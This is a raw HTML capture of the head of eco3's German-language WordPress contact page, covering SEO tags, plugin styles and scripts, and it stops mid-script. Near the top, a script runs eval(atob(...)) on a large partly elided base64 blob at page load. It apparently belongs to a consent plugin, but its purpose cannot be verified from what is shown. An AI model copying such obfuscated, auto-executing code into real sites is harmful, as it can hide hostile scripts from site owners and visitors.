

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco3.at/kontakt/
body_size: 64881
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Kontakt &#124; eco3 – Ihr Ansprechpartner für Ofenlösungen</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Fragen zu unseren Produkten? → Kontaktieren Sie uns in St. Pölten – wir beraten Sie gerne!" />
<link rel="canonical" href="https://eco3.at/kontakt/" />
<link rel="alternate" type="application/rss+xml" href="https://eco3.at/sitemap.xml" />

<meta property="og:url" content="https://eco3.at/kontakt/" />
<meta property="og:title" content="Kontakt &#124; eco3 – Ihr Ansprechpartner für Ofenlösungen" />
<meta property="og:description" content="Fragen zu unseren Produkten? → Kontaktieren Sie uns in St. Pölten – wir beraten Sie gerne!" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="eco3 edletzberger" />
<meta property="og:locale" content="de_DE" />

<meta property="twitter:url" content="https://eco3.at/kontakt/" />
<meta property="twitter:title" content="Kontakt &#124; eco3 – Ihr Ansprechpartner für Ofenlösungen" />
<meta property="twitter:description" content="Fragen zu unseren Produkten? → Kontaktieren Sie uns in St. Pölten – wir beraten Sie gerne!" />
<meta property="twitter:domain" content="eco3 edletzberger" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eco3.at/kontakt/#WebSite","url":"https://eco3.at/kontakt/","name":"Kontakt &#124; eco3 \u2013 Ihr Ansprechpartner f\u00fcr Ofenl\u00f6sungen  | eco3 edletzberger","headline":"Kontakt &#124; eco3 \u2013 Ihr Ansprechpartner f\u00fcr Ofenl\u00f6sungen  | eco3 edletzberger","description":"Fragen zu unseren Produkten? \u2192 Kontaktieren Sie uns in St. P\u00f6lten \u2013 wir beraten Sie gerne!","mainEntityOfPage":{"@type":"WebPage","id":"https://eco3.at/kontakt/#WebPage","url":"https://eco3.at/kontakt/"},"datePublished":"2015-09-07T15:56:29+01:00","dateModified":"2025-04-17T08:35:39+01:00","potentialAction":{"@type":"SearchAction","target":"https://eco3.at/?s={search_term_string}","query-input":"required name=search_term_string"},"author":{"@type":"Person","@id":"https://eco3.at/author/admin/#21232f297a","url":"https://eco3.at/author/admin/","name":"admin"},"publisher":{"@id":"https://eco3.at#organization"}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eco3.at/xmlrpc.php" />


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyUyJ9LGpQOkUoZSl7RCB0PThrKEMuY00oZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2s0KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJKKDE2KS43VygxKX0sZmo6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNyhmby51Sil9LDZhOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZmIoKSYmQy5PLjV4JiZDLmNGKCEwKX0sby4xTS5hUT1FKGkpe0Qgbj1DLk8uMmosbz10LmFWKG4uMWQpLHM9M3cuNFUoZS4ybSkuM1Iobyk+PTA7M3cuNFUoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaChlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2TVwnOlwnNXZcJyxcJzdBXCc6MmFbXCc3YlwnXT9cJzZNXCc6XCc1dlwnLFwnN3pcJzoyYVtcJzZ2XCddP1wnNk1cJzpcJzV2XCcsXCc3eVwnOjJhW1wnNnZcJ10/[base64]/PzFvLDdCOjJhW1wnYW9cJ10/PzF4LDdBOjJhW1wnN2JcJ10/PzF4LDd6OjJhW1wnNnZcJ10/PzF4LDd5OjJhW1wnNnZcJ10/PzF4LDd3OjJhW1wnNnZcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhTFsxaS4xZF0/[base64]/[base64]/[base64]/Si4xdC42QjoyZy4xRS5QfWlmKEouNHM9PVwnOFRcJyl7MmcuMUUuST1cJzNNXCc7MmcuMUUuUD0oSi4xdC42QiYmSi4xdC42QiE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDhBXCc6XCdcJzsxWSBmVT1cJzsga0g9a0dcJzsxZi4yaj0xZCtcJz1cJysoNG18fFwnXCcpKzdFK1wnOyAyYj1cJysyYisoMkI/[base64]/PzF4LFwnN0FcJzo3eC43QT8/MXgsXCc3elwnOjd4Ljd6Pz8xeCxcJzd5XCc6N3guN3k/PzF4LFwnN3dcJzo3eC43dz8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://eco3.at/kontakt/" />
<link rel="alternate" hreflang="x-default" href="https://eco3.at/kontakt/" />
<script type="text/javascript">window.pc_lb_classes = [".pc_lb_trig_261",".pc_lb_trig_87"]; window.pc_ready_lb = [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<meta property="og:description" content=""/>
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="author" content="admin"/>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Feed" href="https://eco3.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Kommentar-Feed" href="https://eco3.at/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["pc","pcma"]`),admin_url = `https://eco3.at/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><meta property="fb:app_id" content="1621007798158687" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco3.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco3.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='campaign-archive-block-for-mailchimp-css' href='https://eco3.at/wp-content/plugins/campaign-archive-block-for-mailchimp/build/style-index.css?ver=2.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://eco3.at/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eco3.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exggmap-style-css' href='https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://eco3.at/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='amilia-enque-font-awesome-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-elegantIcons-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/icons-fonts.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-animate-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eco3.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-child-enque-static-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eco3-child-style-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fontawesome-css' href='https://eco3.at/wp-content/plugins/private-content/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://eco3.at/wp-content/plugins/private-content/css/frontend.min.css?ver=9.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://eco3.at/wp-content/plugins/private-content/css/custom.css?ver=9.3.11-2457fa6afdf27a50e67924c9f6932c5e' type='text/css' media='all' />
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/eco3.at\/","site":"https:\/\/eco3.at\/","ajax":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"a6450884f2790dff56d8bf57d70d5867"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/plugins.min.js?ver=6.8.3" id="child-plugins-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/modernizr-custom.js?ver=6.8.3" id="modernizr-new-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/cmssuperheroes/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/plugins.min.js?ver=1.0.0" id="plugins.min-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco3.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco3.at/wp-json/wp/v2/pages/4131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco3.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eco3.at/?p=4131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fkontakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fkontakt%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="WPML ver:4.8.5 stt:3;" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="32x32" />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<meta name="msapplication-TileImage" content="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
